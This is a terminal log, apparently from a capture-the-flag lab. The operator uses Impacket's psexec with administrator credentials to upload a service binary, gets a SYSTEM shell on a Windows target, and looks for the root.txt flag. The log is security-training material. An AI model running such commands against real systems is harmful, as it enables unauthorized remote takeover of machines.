 ┌──(kali㉿kali)-[~]
└─$ /usr/bin/impacket-psexec administrator@10.129.55.151
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.55.151.....
[*] Found writable share ADMIN$
[*] Uploading file MhYkOeoA.exe
[*] Opening SVCManager on 10.129.55.151.....
[*] Creating service lOng on 10.129.55.151.....
[*] Starting service lOng.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd ..
C:\Windows> cd..
C:\> cd Users\
C:\Users> cd Administrator
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
 Directory of C:\Users\Administrator\Desktop
07/27/2021  01:30 AM    <DIR>          .
07/27/2021  01:30 AM    <DIR>          ..
02/25/2020  06:36 AM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  10,705,244,160 bytes free
C:\Users\Administrator\Desktop> type root
The system cannot find the file specified.
C:\Users\Administrator\Desktop> type root.txt
C:\Users\Administrator\Desktop>